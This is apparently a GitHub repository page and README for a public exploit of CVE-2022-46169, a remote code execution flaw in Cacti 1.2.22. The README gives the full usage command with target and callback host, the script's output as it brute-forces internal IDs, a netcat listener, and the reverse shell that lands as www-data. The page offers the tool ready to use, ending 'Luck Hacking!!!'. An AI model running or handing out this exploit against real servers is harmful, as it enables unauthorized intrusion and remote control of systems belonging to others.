 CVE-2022-46169-CACTI-1.2.22 Public Watch 1
main 1 branch 0 tags Go to file Add file Code
FredBrave Fixing errors in example CVE-2022-46169.py ... 3fc0d14 on May 5 5 commits
CVE-2022-46169.py Fixing errors in example CVE-2022-46169.py last month
README.md Update README.md 2 months ago
README.md
CVE-2022-46169-CACTI-1.2.22
This is a exploit of CVE-2022-46169 to cacti 1.2.22. This exploit allows through an RCE to obtain a reverse shell on
your computer.
Requirement
optparse requests
Usage
On a port on your machine listen and then run the exploit as follows.
python3 CVE-2022-46169.py  -u http://10.129.216.153 --LHOST=10.10.16.23 --LPORT=443
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
And the reverse shell should appear on the listening port
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.23] from (UNKNOWN) [10.129.216.153] 36828
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$
Luck Hacking!!!